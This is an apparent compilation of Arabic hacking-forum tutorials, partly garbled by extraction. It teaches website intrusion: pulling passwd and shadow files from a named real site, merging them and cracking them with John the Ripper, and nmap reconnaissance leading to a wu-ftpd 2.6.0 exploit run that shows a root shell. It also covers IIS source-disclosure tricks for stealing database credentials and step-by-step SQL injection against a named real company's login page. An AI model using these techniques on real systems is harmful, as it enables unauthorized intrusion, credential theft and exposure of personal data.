وقد تكون أكثر بكثير ، حيث أن هذا الملف الموضح بالأعلى أختصر بشكل كبير ، فعند سحبه كان يحتوي على آلالاف السطور ، ليس كل ملفات كلمات المرور بهذا الحجم فيوجد منها من لا يتجاوز ١٠ أسطر وهي الموجوده بكثره ، على العموم أنت الحين عليك تعرف بأن ملف كلمة المرور هو الذي في داخله توجد حسابات الأشخاص المرخص لهم بالدخول الى السيرفر .....

-بماذا يفيدني هذا الملف ؟

يفيدك يا الحبيب في معرفه كلمات السر وإسماء المستخدمين لكي تقوم بإختراق الموقع ، ولكن لاتفرح ...! كلمة المرور تكون مشفره ، لا هذا ليس صحيحا تماما ، كانت مشفره زمان ولكن في الوقت الحالي هي مضلله

\*او = x كلمة سر مضلله Shadowed

= EpGw4GekZ1B9Uكلمة سر مشفره على مقياس ، DES هذا النوع من التشفير المستخدم في ليونكس و FreeBSD وعدد من الأنظمه الأخرى ضعيف ، وهو دائما مكون من ١٣ حرف ورقم كبتل وسمول ولا يحتوي من بينها على رمز ابداً ، بإستثناء ويندوز فهو يستخدم نوع آخر من التشفير وهو نوع ضعيف أيضا.

حيف يمكن معرفة كلمة السر من خلال ملف الباسورد password file ?

تفسير هذا السطر :-

root:x:0:1:Super-User:/:/sbin/sh

root هذا السطر يوضخ المستخدم واللي هو الجذر root هي كلمة المرور ، ويتضح انها مضلله ، يعنى مكانها العلامة ، x لا تفكر في كسرها فهذا مستحيل ، Х لكن عليكُ البحث عن ملف ثانى تم تخزين فيه كلمة المرور ، ستعرف بعد قليل كيف تفعل هذا. هذا هو رقم المستخدم رقم المجموعه Super-User:/:/sbin/sh و هذا مش مهم الحزع الثالث -ماالفرق بين إذا كان الملف (مشفر (encryption وإذا كان (مضلل (shadowed ?

الملف المضلل shadow file يكون مكان كلمة المرور رمز مثل \* أو x أو # أو ! وهذا مثال لها root:x:0:1:Super-User:/:/sbin/sh لكن الملف المشفر تكون كلمة المرور مكتوبه ولكن مشفره مثل هذه root:Q71KBZIvYSnVw:0:1:Super-User:/:/sbin/sh Sites UnDeR UtTaCk

www.3asfh.com/vb

هنا تكون كلمة المرور المشفره هي Q71KBZIvYSnVw الآن طلعت الصوره صافيه ....

-وماذا لو كان ملف كلمة المرور مشفر ، كيف يتم كسره ؟

البرامج كثيره وأشهرها هو Crack 5.0a و john the ripper ويوجد آخر بإسم jack the ، ripper إذا كنت ممن يجيدون العمل في ليونكس فهذا جيد ، عليك تنزيل ، Crack 5a وأفضل john the ripper لمن يريد إستخدام ويندوز ، وللمعولميه فإن john the ripper عمل أيضا تحت ليونكس طريقه عمل هذه البرامج :-يقدم للبرنامج wordlist ويقوم بمطابقه الكلمات الموجوده به ، كما هو موضح هنا . ----- \ Q2wrtUo9LPg2R <-----يتم مقارنه --->البدايه (كلمة المرور المشفره) مع أخذ كلمة من الـ wordlist الكلمات المختاره حتى يتم word list التطابق-> QôLiJ6ct10UBz كلمة مرور مشفره مع الكلمة المختاره من القائمة ولنفرض مثلا song فاذا حدث تطابق فهذا يعني أن كلمة المرور التي كانت مشفره قد كسرت .. ..... إملاحظه مهمه :-ا يتم عمل دوره مثل الموضحه في الأعلى لكسر كلمات المرور المشفره بسرعه }النهايه} | ٥٠٠٠ تجربه في الثّانيه (إختبرناjohn the ripperعلى معالج بسرعه ٧٠٠) لتشغيل john the ripper من واجه دوس نكتب الأمر التالى john -w:wordlist passwd حيث wordlist هو ملف القاموس الذي يحتوى على عدد كبير من الكلمات و passwd هو الملف الذي يحتوى على كلمات المرور المشفره والتي نود معرفتها Microsoft(R) Windows 98

C)Copyright Microsoft Corp 1981-1998.(

E:\Desktop\junk\john the ripper>john -w asswd passwd.txt

by Sola 97,John the Ripper Version 1.3 Copyright (c) 1996 Loaded 1 password

\*\*v: 0 c: 6401 t: 0:00:00:01 99% c/s: 6401 w: \*\*\*\*\*DONE

>E:\Desktop\junk\john the ripper

------

وسوف تحفظ النتيجه في الملف john.pot الموجود في نفس الدايروكتري ، وعليك حذف هذا الملف إذا أردت البدء في عمليه كسر جديده ويمكنك تغيير إسمه أو نقله في مكان آخر بدل من حذفه إذا كنت ترى ذلك ...

هناك طريقه اخرى للكسر وهي تسمى بـ brute force أو بالعربي القوه العنيفه ، وهي لا تحتاج لملف

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb

، wordlistهي تقوم بتجربه كل الحروف والأرقام والرموز مع بعض في خانتان و ٣خانات واربع وخمس ..الخ حتى تصيب كلمة المرور الصحيحه ، وأنا افضل ان تستخدم ملفات wordlist فذلك لن يأخذ معك في الا ثواني فقط لأن عمليه التجربه الموضحه في الرسم بالأعلى ذكرت بأنه سرعة تجربه المكلمات يتجاوز ٥٠٠٠ كلمة في الثانيه ، إذا لم تفلح ملفات wordlist حينها إذهب الى القوه العنيفه brute force ... الأمر التالي يجعل john the ripper يستخدم طريقه brute force السابق ذكرها

john -i passwd

x الجديد هو FreeBSD : /etc/master.passwd or /etc/shadow token = \*

IRIX : /etc/shadow token = x

AIX : /etc/security/passwd token = !

ConvexOS : /etc/shadow or /etc/shadpw token = \*

tokenتعني الرمز الذي يوجد في الملف ، passwd وهذا يفيد في تسهيل المهمه ، يعني لو مثلا لقيت علامه ! بدل كلمه المرور فهذا يعني ان كلمة المرور مسجله في ، etc/security/passwd/ لقد إستعنت بالجدول السابق ذكره ، مثال على ملف شادو (أكرر ملف شادو هو الملف الذي تخزن فيه كلمة المرور الصحيحه)

هذا ملف shadow

root:EpGw4GekZ1B9U:11390::::: bin:NP:6445::::: sys:NP:6445::::: adm:IyEDQ6VoRILHM:10935::::: #admin:9z8VMm6Ovcvsc:10935::::: lp:NP:6445:::::

نلاحظ ان كلمات السر موجوده

الخطوه الأخيره وهي دمج ملف الباسورد passwd file مع shadow passwd لنحصل على ملف متكامل ونقدمه الى برامج الكسر السابق ذكرها...

هذا ملف باسورد حصلنا تعليه من http://wilsonweb2.hwwilson.com/etc/passwd

\_\_\_\_\_

root:x:0:1:Super-User:/:/sbin/sh daemon:x:1:1::/: bin:x:2:2::/usr/bin: sys:x:3:3::/: adm:x:4:4:Admin:/var/adm: lp:x:71:8:Line Printer Admin:/usr/spool/lp: smtp:x:0:0:Mail Daemon User:/: uucp:x:5:5:uucp Admin:/usr/lib/uucp: nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico listen:x:37:4:Network Admin:/usr/net/nls: nobody:x:60001:60001:Nobody:/:

Sites UnDeR UtTaCk

noaccess:x:60002:60002:No Access User:/: nobody4:x:65534:65534:SunOS 4.x Nobody:/:

www:x:102:1001::/web:/bin/csh mirrors:x:102:1001::/web/mirrors:/web/mirrors/menu sid:x:103:10::/export/home/sid:/bin/ksh mirror:x:104:1::/home/mirror:/bin/sh admin:x:105:1::/home/admin:/bin/sh jerome:x:106:1::/home/jerome:/bin/sh erl:x:102:1::/home/erl:/bin/sh landmark:x:1000:1000::/web/landmark:/bin/ksh

ومن الـ token الموضح واللي هو x نعرف من خلال الجدول السابق ذكره بأن كلمة المرور الصحيحه في الدليل etc/shadow/ إذن نتوجه بالمتصفح الى لنتحصل على الملف لنتحصل على الملف

root:XOT4AiUKMRcKQ:10643::::: daemon:NP:6445::::: bin:NP:6445::::: sys:NP:6445:::: adm:NP:6445::::: lp:NP:6445:::: smtp:NP:6445::::: uucp:NP:6445:::: nuucp:NP:6445:::: listen:\*LK\*:::: nobody:NP:6445:::: noaccess:NP:6445:::: nobody4:NP:6445:::: www:WJctal.8rcSe2:10507:::: mirrors:gg9p.5kwGw1MY:10911:::: sid:stXldZKnujFYo:10515:::: mirror:iMPWwbrU.gB4k:10601:::: admin:hDhB5YYKyWgQw:10976:::: jerome:XDqnOl32tPoGo:10976:::: erl:0jE9Xem4aJYel:10982:::: landmark:0jCgWu6vl8g0s:11185::::

نقوم بنسخ كلمات السر الموجوده فيه ولصقها مكان علامه x في ملف الباسورد ، وهكذا مع جميع الحسابات لنحصل على ملف كلمة مرور كامل ومتكامل ونقدمه الى برامج الكسر ملاحظه مهمه :-عليك جعل كل حساب في سطر ، يعني تريتها لتتعرف عليها برامج الكسر ... مواقع تستحق الزياره :-أرشيف لثغر ات أرشيف نغر ات <u>http://www.ussrback.com/</u> <u>أرشيف ثغر ات + الكثير</u> <u>http://www.secureroot.com/</u> <u>أرشيف ثغر ات</u> <u>أرشيف ثغر ات</u> <u>http://rootshell.redi.tk/</u>

hi\_HaCkEr & MaXhAk2000

http://www.ussrback.com/ مواقع لثغرات www.secureroot.com/category/exploits دليل لمواقع الهاكينق www.hitboss.com/Hacking محرك بحث لاغنى عنه www.undergroundnews.com/resources/s...ound/search.asp Warez.com-Underground http://www.warez.com/ Hacking (ممتاز لمن يريد البدايه) http://www.neworder.box.sk/ **Security Search Engine** http://www.bugs2k.com/ insecure http://www.insecure.org/ </XMP></BODY></HTML> http://public.www.easynet.co.uk/cgi...ail/formmail.pl

•••

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3a

www.3asfh.com/vb

" درس في اختراق المواقع (متوسط) "

\$\$\$\$\$\$\$\$\$ الکاتب: ICER \$\$\$\$\$\$\$\$\$

الادوات المطلوبه : شيل اكاونت ... إذا بحثت في جوجل سوف تجد الكثير من الشيلز وطبعا الناس المحترمه (احمممم) بتركب لينكس او يونيكس و تعيش حياتها و تريح نفسها .. في ناس تانيه ماتحبش اللينكس الشيل اكاونت كويس لها و ممكن يمشى وانا عن نفسى مش حاستعمل الاتنين :) بس بالنسبه للى حيستعملو الشيل لازم يتاكدو انه بيسمح بالبرامج الاساسيه زي nslookup, host, dig, ping, traceroute, telnet, ssh, ftp و اساسى لازم ال gcc عشان تعرف تعمل كومبايل... (يا عم ركب لينكس و ريح نفسك ) و طبعا الادوات دى nmap and netcat و اخر حاجه هي الاكسبلويت. \*بعض الملحوظات الهامه: ١-الشيل اكاونت شبيه جدا بالدوس مع اختلاف في الاوامر و الوظائف . مش حناقش كيفيه الحصول على واحد لان فيه مواضيع كثيره اتكلمت عليه ۲- اداه ال nmap هي عباره عن بورت سكانر متقدم. ۳- ال NetCat هى اداه شبيه بالتلنت و تقوم برفع بيانات لسيرفير معين . ٤- الاكسبلويتات هي عباره عن برامج غالبا تكون مكتوبه بلغه السي و هي تقوم باعطائك كافه الصلاحيات فهي تخترق جهاز معين و تقوم بعمل كل شيء انت تريده ممكن تلاقيها فين؟؟؟ مواقع السيكيوريتي على افه من يشيل...دور و لو مالقيتش قولي و انا اديلك كام موقع تجيب منه الحاجات دي... \*المواقع المرتبطه بالموضوع: (a) Linux (http://www.slackware.com (b) Nmap (http://www.insecure.org (/c) NetCat (http://www.l0pht.com/~weld/netcat الخطوات :- ١- ركب الينكس و خش عائنت (مش قلتلك مفيش احسن من اللينكس : P) ۲- ركب الاداه nmap متبعا التالى : tar zxvf nmap.tar.gz ()\* cd nmap (<sup>\*</sup> configure && make && make install/. (\* ۳-شوف الموقع المستهدف و ليكن ... www.target.com ٤- شوف الاي بي تبع الموقع باستخدام nslookup www.target.com هذا سوف يعرض لك الاي بي للموقع و ليكن ١٩٦,١,٢,٣ ٥- شوف الخدمات اللي بيقدمها الموقع و كمان شوف نظام التشغيل متبعا التالي :-

"nmap -sS -O 196.1.2.3"

او

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk المفروض انه يديك مخرجات شبه الكلام ده :root@lcEr:~# nmap -sS -O 196.1.2.3 (/Starting nmap V. 2.54BETA22 (www.insecure.org/nmap :(Interesting ports on www.target.com (196.1.2.3 (The 1531 ports scanned but not shown below are in state: closed) **Port State Service** tcp open ftp/۲1 tcp open smtp/<sup>v</sup> ° tcp open http/^ · tcp open sunrpc/\\\ tcp open auth/11" tcp open printer/ovo tcp open unknown/٩٦٣ tcp open kdm/ 1 · 1 ± tcp filtered krb524/5524/5524 tcp open X11/<sup>3</sup>··· tcp filtered napster/<sup>7,7,9,9</sup> OS guess for host: Linux 2.2.14-2.2.16 (Uptime 0.160 days (since Mon Apr 30 14:51:06 2001 Nmap run completed -- 1 IP address (1 host up) scanned in 67 seconds #~:root@lcEr تمام کدہ یا شباب :) نکمل... الكلام ده كله عباره عن استكشاف للموقع يوريك البورتات المفتوحه. ممكن تشوف لو كان فيه FTP daemon شغال على الموقع و لا في المثال اللي فوق حنلاقيه موجود و ده كويس شوف اي فيرجين من FTP daemon موجوده متبعا التالي :-"telnet 196.1.2.3 21" "ftp 196.1.2.3" اى منهم حيديك بانر فيه الفيرجين بتاعه الاف تى بى ديمون اللى شغاله على السيرفير ممكن يكون زى كده

root@lcEr:~# ftp 196.1.2.3 .Connected to 196.1.2.3 www.target.com FTP server (Version wu-2.6.0(1) Mon Mar 6 (13:54:16 SAST 2000 .ready Name (target:root): anonymous .Guest login ok, send your complete e-mail address as password "" :Password Welcome, archive user! This is an experimental FTP server. If have -\*\*\* any

unusual problems, please report them via e-mail to -\*\*. root@lcEr.pandora.net If you do have problems, please try using a dash (-) as the first - <sup>t</sup> ". character of your password -- this will turn off the continuation messages -\*\*\* that may .be confusing your ftp client-<sup>۲</sup> - 22. .Guest login ok, access restrictions apply <sup>۲</sup> .Remote system type is UNIX .Using binary mode to transfer files ftp>by #~:root@lcEr من الكلام ده تقدر تعرف ان الفيرجين الموجوده هي wu-2.6.0. و ايضا احنا حاولنا نخش كمجهولين anonymous و كانت اعمليه ناجحه ؛) ###### صلى على الحبيب المختار ###### ٧ او ٨ مش فاكر المهم انها اهم خطوه :-احصل على الاكسبلويت بتاعه الفيرجين ديه من FTPd. (اللي يعمل سيرش ميتوهش) و لتكن wuftpd2600.c المهم لو شفت السورس كود بتاعها حتلاقي انها متكوده عشان نظام تشغيل معين و ليكن red hat 6.2 و يا سلام لو كان الموقع المستهدف بيعمل على نظام التشغيل ده كده يبقى كل اللي تعمله انك تعمل كومبايل للثغر، دى و بشغلها على سيرفر الموقع المستهدف و كده حيديك root access root@lcEr:~/# ./wuftpd2600 -t -s 0 196.1.2.3 Target: 196.1.2.3 (ftp/<shellcode>): RedHat 6.2 (?) with wuftpd 2.6.0(1) from rpm Return Address: 0x08075844, AddrRetAddr: 0xbfffb028, Shellcode: 152 ..loggin into system **USER** ftp .Guest login ok, send your complete e-mail address as password "" <PASS <shellcode Next time please use your e-mail address as your password-<sup>\*\*</sup> for example: icer@ae.net - \* \* · .Guest login ok, access restrictions apply YT. STEP 2 : Skipping, magic number already exists: [[87,01:03,02:01,01:02,04 STEP 3 : Checking if we can reach our return address by format string (STEP 4 : Ptr address test: 0xbfffb028 (if it is not 0xbfffb028 ^C me now .STEP 5 : Sending code.. this will take about 10 seconds Press ^\ to leave shell Linux lame box.za.net 2.2.14-5.0 #1 Tue Mar 7 21:07:39 EST 2000 i686 unknown (uid=0(root) gid=0(root) egid=50(ftp) groups=50(ftp

Sites UnDeR UtTaCk

www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000 Sites U

#### **!Bang!** You have root

طبعا انا نسيت امر الكومبايل . شوف الامر ده man gcc و هوه حيديلك معلومات كامله عن امر الكومبايل . بكل الخيارات اللي معاه كده يبقى انا كده عملت اللي عليه محدش يسالني باه بعد كده و يقولي ياواد يا ايسر اعمل ايه

#### search..U will find what U wanna

طيب ... اه نسيت ..محدش سالني اعمل بالنت كات بعد كده .. بعض الثغرات بتحتاجه.. لو لاحظت اننا استغلينا خاصيه ال annonymous الموجوده .. لاكن لو كانت الخاصيه دي مش موجوده ..يبقى مش حنعرف نكمل الكلام ده ..... عشان الاكسبلويت مش تشتغل .. في هذه الحاله الاكسبلويت مش تشتغل الالو معانا باسورد و يوزر نيم عشان نخش على الاف تي بي بتاع الموقع.. عشان كده لازم تقرا السورس بتاع الاكسبلويت و كل اكسبلويت لها ساينتكس و شغل خاص بيها.. بس المبادئ الاساسيه و احده....

hi\_HaCkEr & MaXhAk2000

" اختراق الـــSQL "

Sites UnDeR UtTaCk

\$\$\$\$\$\$\$\$\$\$ الکاتب: linuxray \$\$\$\$\$\$\$\$\$\$

س: في البداية ماهي الاس كيو ال ( SQL ) ؟؟

الاس كيو ال هي عبارة عن قاعد بيانات تحتوي على جداول واغلب المواقع التي تكون صفحاتها منتهية ب ASP هي صفحات تسحب بياناتها من قاعدة SQL وصفحات ASP ممكن ان تكون كنز من المعلومات لاختراق قواعد بيانات QLS وهذا ماسوف اشير اليه لاحقا ، و SQL تتنصت على البورت ١٤٣٣ ايضا مااريد ان اخبرك به ان ال SQL قد تحتوي على اكثر من قاعدة بيانات وكل قاعدة بيانات تحتوي على عدد من الجداول يمكن ان تتصور كبرقواعد بيانات SQL والعدد الكبير من البيانات التى تحتويها . س: مالذي يمكن ان استفيد منه اذا اخترقت قاعدة بيانات SQL ؟ هذا على حسب نشاط الموقع اذا كان هذا الموقع منتدى لا اقصد منتديات PHP بل منتديات ASP في هذا على حسب نشاط الموقع اذا كان هذا الموقع منتدى لا اقصد منتديات PHP بل منتديات ASP في

الغالب سوف تحصل على جميع اسماء المستخدمين وكلمات السر وبامكانك تعديل وحذف اي موضوع وصلاحيات لم تكن تحلم بها ، اما اذا كان الموقع يحتوي على ميزة

قائمة المراسلات فسوف تحصل على اعداد خيالية من الايميلات ، عندها قم بانشاء شركة للدعاية والاعلان وسوف تصبح ثريا اذن لاتنسى \_LinuxRay توقع ان تجد اي شئ داخل قواعد بيانات معلومات اشخاص - ارقام هواتف - عناوين - تورايخ الميلاد ، ممكن ان تصبح Administrator .

اعرف انه قد اصابك الملل الان لكن استعد نشاطك من جديد فالطريق مازال طويلا ...

س: مالذي تحتاجة للدخول على قواعد بيانات SQL ؟ تحتاج فقط لل User Name و Passwd

س: من اين احصل على اسم المستخدم وكلمة المرور ؟ هناك طرق عديدة للحصول على User name and Passwd منها كما اسلف صفحات ال ASP وملفات اخرى من نوع \*.sql هناك ثغرات كثير يمكن htr.+ منها على كلمات المرور مثل ثغرة +.ht كيف تستخدم هذه الثغرة : htr.+asp.page/target/:http target : الموقع الهدف Page : صفحة asp الثغرة تقوم احيانا بفتح صفحة بيضاء لاتحتوي على اي حرف .... اعرف الك سوف تتساءل مالفائدة اذن منها الفائدة هو كلف هذه الصفحة البيضاء اذهب الى View Source لكي ترى او امر البرمجة الخاصة ب ASP التي hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb لايمكن لك ان تراها في الوضع العادي : مثل

%>

("Connection.ADODB")CreateObject.Server =Set DB SQL =DRIVER"Open .DB Developer (R)Microsoft =PPA؛=sa;PWD=xxx;UID=Server;SERVER "זיזיזיי", "yaRxuniL\_", "moe\_dbs=xxx;DATABASE=Studio;WSID

> > 'Aa·\aA·.AMicrosoft VBScript runtime error '

'nnoC' :Object required

°inc, line .filename/

هناك ملف ينتهي بامتداد \*.inc هذا ملف يحتوي على اوامر يتم تنفيذها من جانب الملقم ويحتوي على اسم المستخدم وكلمة المرور اذن ماذا تنتظر قم بسحب هذا الملف وذلك باضافة اسم الملف في عنوان الموقع .

> وممكن ان ترى مثل هذا الامر في صفحة ASP عند تطبيق الثغرة عليها هذا يعني ان اوامر البرمجة داخل ملف inc.database

> > <--"inc.database" = elif edulcni#--!>

وهناك عدة ملفات تحتوي على كلمة المرور مثل ملفات

asa.global asa.global++ asa.global-beforemilion asa.globalsql.milion asa.direct-global

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb ليس من الضرورة ان تكون الملفات بهذه الاسماء لكن هذا هو المعتاد عليه من قبل مبرمجين SQL وكل ماعليك فعله ان تكتب اسم الصفحة مثل الاتى : htr.+asa.global هناك ثغرة قديمة في TIIS وهي ان تضيف بعد صفحة ASP هذا الرمز ::\$atad كما يلي atad\$::asp.file هذه التُغرة لاتعمل الاعلى ٢١١٦ فلا تتعب نفسك بتطبيقها فقط للعلم لا اكثر لقد اقتربنا من النهاية ... ماذا بعد الحصول على اسم المستخدم وكلمة المرور ؟؟ بعدها الدخول على قاعدة ال SQL !! هناك عدة برامج تدخل على قاعدة البينات انا استخدم ٧,٠Visual interdev لكنى مازلت افضل استخدام البرنامج السهل ٢٠٠٠ACCESS كل ما عليك فعله هو فتح البرنامح الذهاب الى قائمة File اختر New ومن قائمة الملفات الجديدة اختار (Exiting Data)Project اي مشروع قاعدة بيانات موجودة . سيظهر لك مربع لانشاء الملف اختر Create ای انشاع الان سترى مربع **Data Link Properties** تحتاج فقط لثلاث معلومات اسم الموقع او الاي بي - اسم المستخدم - كلمة المرور ۱ - ادخل اسم الموقع في صندوق
 Select or enter server name ۲ - اسم المستخدم في User Name ۳ - كلمة السر Password ملاحظة (قم بإزالة الصح من مربع Blank Password) اضغط في البداية على Test Connection في الإسفل لاختبار الاتصال بقاعدة البيانات اذا رأيت هذه

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

العبارة Test Connection Succeeded فمعناه ان الاتصال بقاعدة البيانات تم بنجاح. يمكنك الان ان تختار اي قاعدة بيانات تريد الدخول اليها من القائمة المسندلة : Select the data base on the server واضغط على OK او موافق ... hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

<u>" درس مفصل عن الــIQS "</u>

\$\$\$\$\$\$\$\$\$\$\$\$ الکاتب: hish\_hish \$\$\$\$\$\$\$\$\$\$\$

أتجهت غالبية المواقع لإستخدام صفحات ديناميكيه ومنها ما نحن موجودين فيه :) وتستخدم قواعد بيانات فيها كم كبير من المعلومات, وعن طريق سكريت مكتوب بإحدى لغات الويب الديناميكيه PHP أو ASP والتي تعمل جمبا إلى جمب مع محركات قواعد البيانات . SQL Server , MySQL,Oracle يتم أستخلاص المعلومات المطلوبه وترك البقيه ليتم أستخلاص المعلومات المطلوبه وترك البقيه البيانات أو التأكد من صحة بعض المدخلات لبناء الصفحة المطلوبه أو قبول المستخدم أو رفضه دائما يتم طلب أسم مستخدم وكلمة مرور في الصفحات التي تخولك بعمل عمل لا يقوم به إلا من قام صاحب الموقع بإعطائه الصلاحيه للقيام بها كأن يقوم بحذف موضوعي :) أو تثبيته في القائمه :))) حيث يتم التأكد من وجود أسم المستخدم في قاعدة البيانات وأن كلمة المرور المعطاء محاب الموقع بإعطائه الصلاحيه للقيام بها كأن يقوم بحذف موضوعي :) أو تثبيته في القائمه :))) بجانب أسم المستخدم حيث يتم أخذ معلومه وتضمينها في أمر الـ SQL ما من قام صاحب الموقع بجانب أسم المستخدم حيث يتم أخذ معلومه وتضابية أو الر المعطاه مطابقه لتلك الموجوده وصلاحيتها ولكن يجب الحذر عند كتابة سكربت يقوم بتوثيق المستخدم للقائمه المان وصلاحيتها ولكن يجب الحذر عند كتابة سكربت يقوم بتوثيق المستخدم للتاك من وجودها وصلاحيتها ولكن يجب الحذر عند كتابة سكربت يقوم بتوثيق المستخدم للتأكد من أنه مخول له بالدخول الصفحه المحميه أم لا وذلك بالتأكد من نظافة القيم المستقبله من المستخدم وخلوها من أي رموز من شأنها

سنتكلم الآن عن ما يسمى SQL injection حيث أنه ضعف في كتابة سكربت التوثيق وأيضا بوجود موقع للتجربه وهو موقع شركة الإتصالات السعوديه عنوان الموقع <u>http://www.stc.com.sa/</u> عند الدخول للصفحة الرئيسيه نجد رابط يختص بمقدمي خدمة أنترنت في السعوديه وهو <u>http://www.stc.com.sa/arabic/scripts/ar frame.asp?pagenum=25</u> عند دخوله فأنه يطلب منك أسم مستخدم وكلمة مرور !!!! دائما في الحاله هذه أول ما يتبادر لنا هو الـSQL injection نقوم بتجربة وكلمة مرور : ا فنحصل على الخطأ التالي اقتباس :

## Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark before the character string "'. /arabic/Scripts/ar\_csd\_reply.asp, line 33

وفي بعض الحالات يظهر الخطا التالي

اقتباس:

Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark before the character string " AND Password=". /admin/admin.asp, line 13

وفي الخطأ هذا حصلنا على جزء من أمر الـ SQL وأيضا أسم أحد الأعمده في الجدول

```
وهو ما يؤكد أمكانية عمل inject للـ SQL Query المستخدمه للتحقق صلاحية أسم المستخدم وكلمة
المرور المدخله .
إذن لنتكلم عن الـ SQL injection بشيء من التفصيل
لو كان لدينا سكربت يقوم بالتأكد من صلاحية اسم المستخدم وكلمة المرور المدخله من المستخدم قأننا
سنتحقق منها بالطريقة التاليه
code:
```

```
SELECT * from Users WHERE User_Name='<field from web
form>' AND Password='<field from web form>'
if( TRUE ){
Login OK
}
else {
Login FAILD
}
```

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb

عند قيام أحد المسموح لهم بالدخول للصفحة المحميه فأنه يقوم بكل تأكيد بتوثيق نفسه قبل أن يسمح له بالدخول فعند قيامه بأدخال أسم المستخدم وكلمة المرور الخاصه به أسم المستخدمadmin : كلمة المرورtops3cr3t : فإن شكل امر الـ SQL سيصبح بالشكل التالي : code:

# SELECT \* from Users WHERE Users\_Name='admin' AND Password='t0ps3cr3t'

وعند وجود سطر في جدول User تحقق فيه الشرط وهو أن يكون اسم المستخدم admin وكلمة المرور t0ps3cr3t فأن الأمر سيقوم بإرجاع قيمة TRUE أي أن المستخدم مخول بالدخول . غير ذلك سيتم إرجاع FALSE وسيتم رفض الدخول

ملاحظه : يجب أن يكون لديك ولو القليل من المعرفه بأوامر الـ. SQL <field from web form>يحل محلها ما أدخله المستخدم في صفحة التحقق من صلاحيته في تجربتنا عندما قمنا بإدخال ' كإسم مستخدم وبالمثل لكلمة المرور فأن أمر الـ SQL أصبح بالشكل التالي -

code:

SELECT \* from Users WHERE User\_Name=' ' AND Password=' ' '

ونلاحظ أننا قمنا بإغلاق علامة التنصيص الأولى وبقي علامة تنصيص لم تغلق بعد وهو ما أدى لظهور رسالة الخطأ!! الأن نقوم بتجربة إم مستخدم1'='1' blah' OR : ومثلها لكلمة المرور. فيصبح شكل أمر ال-SQL code:

SELECT \* from Users WHERE User\_Name='blah' OR '1'='1' AND Password='blah' OR '1'='1' Sites UnDeR UtTaCk

www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000

لنحلل الأمر كل جزء على حدا **SELECT \* from Users** تعنى أختر جميع السطور من الجدولUsers WHERE User Name='blah' OR '1'='1' AND Password='blah' OR '1'='1' في هذا الجزء نقوم بتحديد السطر الذي سنقوم بإختياره وهو الذي تتحقق فيه الشروط 'blah' OR '1'='1' هنا بوجود OR لم تصبح قيمة نصيه ولكن أصبحت شرط يصبح الشرط صحيح إذاكان طرف واحد على الأقل من الأطراف المشتركه في الشرط صحيح وفي حالتنا فإن الطرف الأول هو 'blah' وهو بدون الخوض في تفاصيل لسنا في صددها الان يعبر عن قيمة صحيحه TRUE والطرف الأخر هو ١' أ=١' يمكنك الاجابة عن إذا كانت ١ مساويه لـ ١ أم لا !!!! باذا سيكون شكل الشرط بعد تحليله هو TRUE OR TRUE هو TRUE وبالتالى فإن النتيجه النهائيه للشرط هيTRUE ونفس التفاصيل تحدث لكلمة المرور ملاحظه مهمه جداً: القيمه TRUE التي نحصلها من الشرط ليست مساويه للكلمه TRUE التي نكتبها على لوحة المفاتيح الخاصه بنا لذلك لا تحاول إستخدام أسم مستخدم TRUE وكلمة مرور TRUE لإتمام الـSQL injection الشرط السابق سيقوم بأختيار أول سطر من الجدول Users ويرجع محتوياته في مصفوفه وبالتالى فى بعض الحالات ستجد أنك قد أستطعت الدخول للصفحة المحميه ولكن في حالات أخرى لا لنكمل التفاصيل يجب التنبه لأنه ربما يكون الشرط في أمر الـ SQL و هو ما يأتي بعد WHERE يتحقق من عدة أشياء لذلك نستخدم (two dashes) -- آيتم إهمال بقية السطر ، حيث يمكننا الإستعاضه عن ما أدخلاناه قبل قليل بالمدخلات التاليه أسم مستخدم--'blah' OR '1'='1' وكذَّلك كلمة المرور ( في بعض الحالات يمكنك إهمال كتابة كلمة مرور لأن -- ستهملها لأنها تأتي بعد اسم المستخدم في أمر الـSQL توجد طريقه مريحه جدا ومضمونه بحيث أنك لن تحتاج لتخمين أحد أسماء الأعمده وهي أستخدام having clause بالطريقه التاليه أسم مستخدم'having 1=1-حيث سنحصل على رسالة خطأ كالتاليه Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'cs\_isp\_user.UserID' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause. Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000 Si

www.3asfh.com/vb

Arabic/Scripts/ar\_csd\_reply.asp, line 33/ وبها أسم الجدول وأيضا أسم أول عمود بعدها لنستطيع الحصول على اسماء بقية الأعمده group by cs\_isp\_user.UserID بالشكل التالي 'gasswd سنحصل على عمود أسمه By cs\_isp\_user.UserID-فنستخدمه للحصول على اسم العمود اللي يليه بالشكل التالي فنستخدمه للحصول على اسم العمود اللي يليه بالشكل التالي ونكرر زيادة أسم كل جدول مع العمود بلى أن نحصل على صفحة تخبرنا بأن أسم المستخدم خاطئ ! ونكرر زيادة أسم كل جدول مع العمود بلى أن نحصل على صفحة تخبرنا بأن أسم المستخدم خاطئ ! نقوم بإدخال التالي: أسم مستخدم-(blah group by (username) : فنحصل على الخط التالي :

اقتباس:

Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsoft][ODBC SQL Server Driver][SQL Server]Invalid column name 'username'. /arabic/Scripts/ar\_csd\_reply.asp, line 33

> و هو ما يفيد بأنه لا يوجد عمود في هذا الجدول له الأسمusername نقوم بتجربه الأسماء الشائعه مثلpassword ,username,id,userid,email, first\_name, عند تجربتنا لـ userid فأننا نحصل على خطأ أخر وهو ما نبحث عنه

